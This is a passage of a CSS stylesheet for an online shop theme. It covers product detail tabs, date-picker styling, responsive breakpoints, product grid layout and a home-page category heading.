position: relative;
}
.product-info-main ul.list-unstyled:after {
	top: auto;
	bottom: 0;
}
.product-info-main ul.list-unstyled li {
	display: block;
	line-height: 24px;
}
.product-info-main ul.list-unstyled li span {
	color: #242424;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a {
	color: #83b71c;
	font-weight: 400;
}
.product-info-main ul.list-unstyled li a:hover {
	color: #ff6a28;
}
.product-info-detailed {
	margin-top: 88px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.product-info-detailed .nav-tabs {
	margin-bottom: 0;
	text-align: left;
	border: 0;
}
.product-info-detailed .nav-tabs li {
	position: relative;
	display: inline-block;
	vertical-align: top;
	float: none;
	margin-bottom: 0;
	margin-right: 45px;
}
.product-info-detailed .nav-tabs li:last-child {
	margin:0;
}
.product-info-detailed .nav-tabs li a {
	font-size: 18px;
	color: #aaaaaa;
	text-transform: capitalize;
	border-radius: 0;
	padding: 0;
	border: none !important;
	margin: 0;
	background: none !important;
	position: relative;
	font-weight: 600;
	line-height: 30px;
	padding: 5px 0;
}
.product-info-detailed .nav-tabs li.active {
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
	background: none;
	color: #222 !important;
}
.product-info-detailed .tab-content {
	line-height: 24px;
	padding: 20px 0 0 0;
}
#tab-description p {
	margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
	padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
	background: none !important;
}
.bootstrap-datetimepicker-widget td span{
	height: 40px !important;
	line-height: 40px !important;
	margin: 0px !important;
}
.alert.alert-success{
	text-align: center;
	font-size: 14px;
	/* margin: 0; */
}
.account-login .well{
	background: none;
	box-shadow: none;
}
#map-canvas{
	min-height: 400px;
	margin: 20px 0;
}
.information-contact form .required{
	margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
	height: auto;
}
#content{
	min-height: 300px;
}
#content > h1 {
	margin-top: 0;
	text-transform: capitalize;
}
@media(min-width: 768px) {
	.fluid-width > .container {
		width: auto;
		padding: 0 30px;
		max-width: 1920px;
	}
}
@media(min-width: 1200px) {
	.container {
		width: 1140px;
	}
}
@media(min-width: 1500px){
	.fluid-width > .container {
		padding: 0 120px;
	}
}
/* responsive */
@media(max-width: 1799px){
	.col-hoz {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.horizontal-menu .ul-top-items {
		width: auto;
	}
	.horizontal-menu {
		padding: 0;
		text-align: center;
	}
	.header-inner .container-inner > .inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
		border-bottom: 1px solid #ebebeb;
	}

}
@media(max-width: 1499px){
	.related-products {
	    margin-top: 75px;
	}
	.related-products .module-title {
		margin-top: 70px;
	}
	#top,.header-inner {
		padding: 0 30px;
	}
	.static-about-mooboo4 {
		margin-top: 80px;
		padding: 0 30px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 75px;
	}
	
	.module-title {
		margin-top: 70px;
	}
	#instagram_block_home {
		padding: 0 30px;
		padding-bottom: 75px;
	}
	#instagram_block_home:after {
		left: 30px;
		right: 30px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 75px;
		padding-bottom: 40px;
	}
	footer {
		margin-top: 75px;
	}
	.product-info-detailed {
		margin-top: 68px;
	}
}
@media(max-width: 1299px){
	.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	  left: -10px;
	}
	.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	  right: -10px;
	}
}
@media(max-width: 1199px){
	#top {
		margin-bottom: 0;
	}
	#logo {
		padding: 35px 0;
	}
	.col-hoz{
		margin-bottom: 30px;
	}
	.product-list .item-inner {
		grid-template-columns: 42% 58%;
	}
	.header-inner .container-inner > .inner {
		border: 0;
	}
	
	.header-phone {	
		width: 50%;
		padding: 9px 15px;
		float: right;
		border: 1px solid #ebebeb;
		border-left-color: transparent;
		position: static;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	
	.fix-header {
		position: static !important;
	}
	.static-middle-mooboo1 .image a .text {
		font-size: 4vw;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.6vw;
		margin-top: 3vw;
	}
}
@media(max-width: 991px){
	.col-order {
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	}
	.col-order #content {
	    -webkit-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	    float: none;
	}
	.col-order #column-left {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	    float: none;
	}
	#column-left,#column-right {
		margin-top: 30px;
	}
	#top ul.box {
		float: none;
		display: block;
		text-align: center;
	}
	#top ul.box:first-child {
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	#search .search-content {
	}
	.logo-container {
		max-width: 50%;
		float: left;
	}
	.top-search {
		position: relative;
		top: auto;
		left: auto;
		right: auto;
		margin-bottom: 15px;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	#search-by-category .search-container #text-search {
		width: 100%;
	}
	.header-inner .container-inner > .inner > .inner-inner {
		display: inline-block;
		vertical-align: top;
		width: 100%;
		position: relative;
	}
	.footer-top {
	}
	#search-by-category .search-container #text-search {
		padding-left:20px;
	}
	footer .col-footer:nth-child(3) {
		clear: left;
	} 
	.newletter-popup,
	.b-modal{
		display: none !important;
	}
	.zoomContainer,
	.vermagemenu-container,
	#search-by-category .search-container .categories-container{
		display: none !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
}
@media(min-width: 768px) {
	.toolbar-products .modes {
		float: left;
		margin-right: 20px;
	}
	.toolbar-products .sorter,.toolbar-products .limiter  {
		float: right;
	}
	.toolbar-products .toolbar-amount {
		float: left;
	}
	.toolbar-products .pages  {
		float: right;
	}
}
@media(max-width: 767px){
	.toolbar-products .sorter {
		margin: 0 15px;
	}
	.link-compare {
		text-align: center;
	}
	.fluid-width > .container {
		padding: 0 15px;
	}
	#top,.header-inner,.static-top-mooboo8,#instagram_block_home {
		padding: 0 15px;
	}
	#instagram_block_home:after {
		left: 15px;
		right: 15px;
	}
	.static-top-mooboo3 {
		grid-template-columns: 100%;
	}
	.static-middle-mooboo3 {
		margin-top: 45px;
		grid-template-columns: 100%;
	}
	.static-about-mooboo4 {
		margin-top: 50px;
		padding: 0 15px;
	}
	.static-about-mooboo4 .content {
		padding-bottom: 45px;
	}
	.module-title {
		margin-top: 40px;
		margin-bottom: 30px;
	}
	.tabs-category-slider .module-title {
		margin-bottom: 25px;
	}
	#instagram_block_home {
		margin-top: 43px;
		padding-bottom: 45px;
	}
	.footer-top >.container > .container-inner {
		padding-top: 45px;
		padding-bottom: 10px;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 1.8vw;
	}
	footer {
		margin-top: 35px;
	}
	.product-info-detailed {
		margin-top: 38px;
	}
	.product-info-main .product-name {
		margin-top: 30px;
	}
	.footer-copyright,.footer-custom-links {
		float: none;
		padding: 5px 0;
	}
	.item-inner .images-container .quickview {
		bottom: 10px;
	}
	footer {
	}
	#back-top {
		width: 40px;
		height: 40px;
		line-height: 40px;
	}
	#back-top i {
		left: 13px;
		top: 10px;
	}
}
@media(max-width: 640px){ 
}
@media(max-width: 567px){ 
	.product-info-detailed .nav-tabs {
		padding: 0;
		width: auto;
		float: none;
	}
	.product-info-detailed .nav-tabs li {
		float: none;
		display: block;
		margin:0;
	}
	

	.header-phone {
		float: none;
		width: 100%;
		border-left-color: #ebebeb;
		margin-top: 15px;
	}
	
}
@media(max-width: 479px){
	#cart .dropdown-menu {
		width: 300px;
	}
	.logo-container {
		float: none;
		max-width: 100%;
	}
	#logo {
		padding: 20px 0;
	}
	.box-cart {
		margin-bottom: 15px;
		display: inline-block;
		vertical-align: top;
		width: 100%;
		top: auto;
		right: auto;
		position: relative;
		-moz-transform: translateY(0);
		-webkit-transform: translateY(0);
		-o-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	.box-cart #top-links {
		float: left;
	}
	.box-cart  #cart {
		float: right;
	}
	.product-list .item-inner {
		grid-template-columns: 100%;
	}
	.product-list .caption {
		padding: 20px 0 0 0;
	}
	#top .setting .btn-group .dropdown-menu {
		right: auto;
		left: 0;
	}
	.static-middle-mooboo1 .image a .text .text4 {
		font-size: 2.4vw;
	}
}

/*Fix products-grid */
@media (min-width: 1200px){
	#content .custom-category .col-lg-2:nth-child(6n+1),
	#content .custom-category .col-lg-3:nth-child(4n+1),
	#content .custom-category .col-lg-4:nth-child(3n+1),
	#content .custom-category .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 1199px) and (min-width: 992px){
	#content .custom-category .col-md-2:nth-child(6n+1),
	#content .custom-category .col-md-3:nth-child(4n+1),
	#content .custom-category .col-md-4:nth-child(3n+1),
	#content .custom-category .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 991px) and (min-width: 768px){
	#content .custom-category .col-sm-2:nth-child(6n+1),
	#content .custom-category .col-sm-3:nth-child(4n+1),
	#content .custom-category .col-sm-4:nth-child(3n+1),
	#content .custom-category .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (max-width: 767px) and (min-width:480px){
	#content .custom-category .col-xs-6:nth-child(2n+1) {clear: left;}
	#content .custom-category .col-xs-4:nth-child(3n+1) {clear: left;}
}
@media (max-width: 479px) and (min-width: 0px){
	#content .custom-category .product-item:nth-child(1n+1) {clear: left;}
	#content .custom-category .product-item{width: 100%;}  
}
/*Fix products-no-slider */
@media (min-width: 768px) {
	.six_items:nth-child(6n+1),
	.four_items:nth-child(4n+1),
	.three_items:nth-child(3n+1),
	.two_items:nth-child(2n+1)
	{  clear: left;} 
}
@media (max-width: 1500px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto auto auto !important;
	}
}
@media (max-width: 1199px) {
	.module-not-slider {
		grid-template-columns:auto auto auto auto !important;
	}
}
@media (max-width: 991px) {
	.module-not-slider {
		grid-template-columns:auto auto auto !important;
	}
}
@media (max-width: 767px) {
	.module-not-slider {
		grid-template-columns:auto auto  !important;
	}
}
@media (max-width: 479px) {
	.module-not-slider {
		grid-template-columns:auto !important;
	}
	.module-not-slider .col-image {
		grid-column: 1 / 2 !important;
	}
}
/*Button CustomView */
@media (min-width: 1200px) {
	.btn-grid.btn-grid-2 {
		display: none;
	}
}
@media (max-width: 1199px) {
	.btn-grid.btn-grid-5 {
		display: none;
	}
}
@media (max-width: 767px) {
	.btn-grid.btn-grid-4 {
		display: none;
	}
	.modes .btn-grid.btn-grid-3{
		background: url(../image/bkg_grid2.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-3.active,.modes .btn-grid.btn-grid-3:hover {
		background: url(../image/bkg_grid2_hover.png) center no-repeat;
		
	}
	.modes .btn-grid.btn-grid-2{
		background: url(../image/bkg_grid1.png) center no-repeat;
	}
	.modes .btn-grid.btn-grid-2.active,.modes .btn-grid.btn-grid-2:hover {
		background: url(../image/bkg_grid1_hover.png) center no-repeat;
		
	}
	.tooltip {
		display: none !important;
	}
}
@media (max-width: 479px) {
	.btn-grid.btn-grid-3 {
		display: none;
	}
}
.bootstrap-datetimepicker-widget .datepicker .prev,.bootstrap-datetimepicker-widget .datepicker .next {
	padding:0 !important;
	font-weight: normal;
    line-height: 18px;
}

/*home page css shop category */
.logo {
    clear:both;
    display: block;
}
.logo h4 {
    display: flex;
    flex-direction: row;
}
.logo h4:before, .logo h4:after {
    content: "";
    flex: 1 1;
    border-bottom: 1px solid #000;
    margin: auto;
}